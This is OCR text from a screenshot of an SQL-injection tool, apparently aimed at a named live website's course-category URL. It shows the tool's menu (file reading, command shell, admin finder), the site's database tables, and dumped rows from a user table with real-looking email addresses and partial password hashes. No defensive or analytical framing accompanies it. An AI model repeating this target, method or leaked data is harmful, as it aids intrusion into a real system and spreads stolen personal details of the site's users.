 Target: http://www.keyisou.com//course/index?categoryId=8
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Setting
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
ew_post
ew_province
ew_rate
ew_system_setting
ew_upgrade_info
ew_upload_file
ew_user
id
email
password
salt
resetPassword
deleted
deleteTime
id email password
13 cxti@qq.com af35f3adea74d9d7...
14 7501469@qq.com 77db8b46db1cfd6f...
15 cxitao@163.com 3801e5aca82a32fa...
Use Group_Concat (MySQL Only) All in one request Force to use it Clear list on get